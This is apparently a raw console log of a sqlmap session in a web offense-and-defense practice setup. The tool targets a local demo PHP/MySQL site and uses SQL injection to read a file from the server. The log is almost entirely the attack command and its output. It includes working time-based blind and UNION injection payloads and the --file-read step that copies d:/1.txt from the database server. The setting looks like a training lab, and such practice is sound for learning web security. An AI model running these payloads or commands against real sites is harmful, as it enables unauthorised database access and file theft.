 D:\cyberspace\web_tools\WebOffenseAndDefense\sqlmapproject-sqlmap-71a12bf>python sqlmap.py -u "http://demo01:6767/news.php?id=1" --batch  --file-read "d:\\1.txt"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.9.4#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:30:46 /2025-09-24/
[20:30:46] [INFO] resuming back-end DBMS 'mysql'
[20:30:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 4108 FROM (SELECT(SLEEP(5)))KkQf) AND ('hPst'='hPst
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-7596') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b707871,0x4159444849566146675a7677486c7969425259796b4c646e456f6d754d7379675a79795466554a79,0x716b7a7871),NULL-- -
---
[20:30:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.2, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[20:30:47] [INFO] fingerprinting the back-end DBMS operating system
[20:30:47] [INFO] the back-end DBMS operating system is Windows
[20:30:47] [INFO] fetching file: 'd:/1.txt'
do you want confirmation that the remote file 'd:/1.txt' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[20:30:47] [WARNING] reflective value(s) found and filtering out
[20:30:47] [INFO] the local file 'C:\Users\AkaashiKeiji\AppData\Local\sqlmap\output\demo01\files\d__1.txt' and the remote file 'd:/1.txt' have the same size (5 B)
files saved to [1]:
[*] C:\Users\AkaashiKeiji\AppData\Local\sqlmap\output\demo01\files\d__1.txt (same file)
[20:30:47] [INFO] fetched data logged to text files under 'C:\Users\AkaashiKeiji\AppData\Local\sqlmap\output\demo01'
[*] ending @ 20:30:47 /2025-09-24/